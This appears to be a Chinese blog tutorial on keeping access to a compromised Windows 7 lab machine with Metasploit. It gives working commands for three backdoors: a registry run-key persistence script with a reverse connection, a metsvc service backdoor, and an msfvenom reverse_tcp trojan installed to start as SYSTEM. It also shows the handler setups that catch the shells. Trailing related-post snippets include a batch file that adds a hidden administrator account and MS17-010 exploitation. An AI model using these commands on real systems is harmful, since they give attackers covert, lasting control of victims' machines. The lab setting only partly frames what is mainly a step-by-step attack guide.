MSF权限维持

MSF权限维持

环境搭建

目标机:win7 ip:192.168.224.133



攻击机:kali linux ip:192.168.224.129

首先使用web_delivery模块的regsvr32获取shell,



1、启动msfconsole



2、使用web_delivery模块



3、设置payload

4、设置监听主机和端口



5、设置Regsvr32目标,



6、run运行,生成一个可执行文件,



7、将文件拿到win7目标机上运行。

8、输入sessions,查看session内容



9、输入sessions -i 1 ,可以拿到目标机返回的会话

使用metasploit自带的后门进行权限维持

一、persistence启动项后门



run persistence -h ###查看帮助



run persistence -X -i 2 -p 8888 -r 192.168.224.129 ##### -X指定启动的方式为开机自启动,-i反向连接的时间间隔(2s) –r 指定攻击者的IP



在目标机C盘 C:\Users\plume\AppData\Local\Temp\下生成了一个vbs文件,



在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run下加入了开机启动项

连接后门,拿到返回的会话



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.224.129

set LPORT 8888

run



二、metsvc服务后门



在C:\Users\plume\AppData\Local\Temp\上传了三个文件(metsrv.x86.dll、metsvc-server.exe、metsvc.exe),通过服务启动,服务名为meterpreter

run metsvc –h # 查看帮助

run metsvc –A #自动安装后门

run metsvc -r #卸载现有的meterpreter服务(已生成的文件需要自己删除)

可以看到成功生成了后门文件,并且启动了meterpreter服务。

连接后门,拿到返回会话

use exploit/multi/handler

set payload windows/metsvc_bind_tcp

set RHOST 192.168.224.133

set LPORT 31337

run



三、通过persistence_exe自定义后门文件

1、使用msfvenom生成一个木马文件。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.224.129 lport=6666 -f exe -o ~/233.exe

2、通过persistence_exe设置参数,运行,成功返回shell,

run post/windows/manage/persistence_exe rexename=233.exe rexepath=~/233.exe session=1 startup=SYSTEM

rexename:上传到目标机的木马文件

rexepath:当前kali中木马所在的完整路径

session:之前获取的session会话

startup:运行该后门的权限



3、连接后门,并将目标机关机重启,可以成功返回会话。

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.224.129

set lport 6666

run

MSF权限维持的更多相关文章

- windows后门

原文:揭秘Windows系统的四个后门 组策略欺骗后门 创建一个批处理文件add.bat,内容是: @echo off net user hack$ test168 /add net localgro ...

- 使用MSF通过MS17-010获取系统权限

---恢复内容开始--- Step1:开启postgresql数据库: /etc/init.d/postgresql start Step2:进入MSF中,搜索cve17-010相关的exp: sea ...

- 内网渗透之权限维持 - MSF

年初九 天公生 0x034 MSF(美少妇) 启动msf msfconsole 先启动msf依赖的postgresql数据库 初始化数据库 msfdb init (要用普通用户) msf路径 /usr ...

- 内网渗透之权限维持 - MSF与cs联动

年初六 六六六 MSF和cs联动 msf连接cs 1.在队伍服务器上启动cs服务端 ./teamserver 团队服务器ip 连接密码 2.cs客户端连接攻击机 填团队服务器ip和密码,名字随便 ms ...

- 用MSF进行提权

在WEB渗透中当我们拿到webshell了,我们可以试试用MSF(metasploit)来进行提权,在MSF里meterpreter很强大的! 我们先用msfvenom生成一个EXE的木马后门. ms ...

- 利用MSF溢出攻击讲解

msf的强大之处也就不做探讨了,虽然这些东西网上很多.但我想说说我的感受. 这次的演示是在BT5中远程攻击一台win2003 sp2 metasploit是4.3的 需要说明的一点是 现在的BT5中不 ...

- MSF连环攻击实验

MSF连续攻击实验 一.实验拓扑 二.实验环境 Windows XP BT 5 32位 三.实验原理 通过扫描 XP主机,利用扫描出的漏洞建立 TCP会话,通过进程的提权,进一步获取目标机的控制权限 ...

- 看我如何从一个APK到最终拿下域管理权限

本文我将向大家介绍在企业网络中使用个人智能手机,会给我们企业网络造成怎样的潜在威胁?事实证明,想要欺骗一位企业内部的员工并让其安装恶意应用程序,其实并不困难.一旦成功,攻击者就可以突破企业内网的防护机 ...

- msf 之 webshell 提权

首先建议一下到网上查查meterpreter的用法在看这篇文章,理解为什么要使用msf来提权(因为msf里边有个meterpreter很强大 ^_^)Metasploit 拥有msfpayload 和 ...

随机推荐

- linux 信号机制

文章目录 1. 实时信号非实时信号 2. 信号状态: 3. 信号生命周期: 4. 信号的执行和注销 信号掩码和信号处理函数的继承 信号处理函数的继承 信号掩码的继承 sigwait 与多线程 sigw ...

- Spring Cloud Alibaba微服务生态的基础实践

目录 一.背景 二.初识Spring Cloud Alibaba 三.Nacos的基础实践 3.1 安装Nacos并启动服务 3.2 建立微服务并向Nacos注册服务 3.3 建立微服务消费者进行服务 ...

- apache OS 10013 问题

问题描述 (OS 10013)通常每个套接字地址 (协议/网络地址/端口) 只允许使用一次: make_sock: could not bind to address 0.0.0.0:80 解决方法 ...

- docker部署Broketrmq集群

部署Broketrmq集群 通过docker-compose形式部署 首先创建 broker 配置文件,配置文件如下: brokerClusterName = DefaultCluster #集群名 ...

- 设计模式之Command

由于学习hystrix的使用和原理 所以就学习了command模式https://www.jdon.com/designpatterns/command.htm Command模式是最让我疑惑的一 ...

- Go 里的函数

1. 关于函数 函数是基于功能或 逻辑进行封装的可复用的代码结构.将一段功能复杂.很长的一段代码封装成多个代码片段(即函数),有助于提高代码可读性和可维护性. 在 Go 语言中,函数可以分为两种: 带 ...

- 虚拟机堆(Heap)的基础知识

概述 一个进程对应一个JVM实例,一个运行时数据区,又包含多个线程,这些线程共享了方法区和堆,每个线程包含了程序计数器.本地方法栈和虚拟机栈 一个JVM实例只存在一个堆内存,堆也是Java内存管理的核 ...

- JVM学习(一)什么是JVM

一.初识JVM(虚拟机) JVM是Java Virtual Machine(Java虚拟机)的缩写,JVM是一种用于计算设备的规范,它是一个虚构出来的计算机,是通过在实际的计算机上仿真模拟各种计算机功 ...

- 【Java并发编程】面试常考的ThreadLocal,超详细源码学习

目录 ThreadLocal是啥?用来干啥? ThreadLocal的简单使用 ThreadLocal的实现思路? ThreadLocal常见方法源码分析 ThreadLocal.set(T valu ...

- 记一次uwsgi django nginx 调优

[uwsgi] project = fortune_cat uid = ubuntu gid = ubuntu path = fortune_cat base = /home/%(uid) chdir ...